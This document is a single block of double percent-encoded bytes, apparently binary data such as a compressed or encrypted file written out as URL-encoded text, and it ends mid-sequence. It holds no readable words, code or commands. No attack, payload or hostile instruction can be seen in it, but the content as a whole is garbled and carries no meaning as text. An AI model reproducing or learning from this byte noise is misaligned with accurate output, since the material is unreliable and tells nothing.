%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F